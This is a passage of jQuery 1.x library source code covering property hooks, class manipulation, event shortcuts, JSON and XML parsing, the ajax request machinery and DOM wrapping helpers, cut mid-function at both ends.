					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
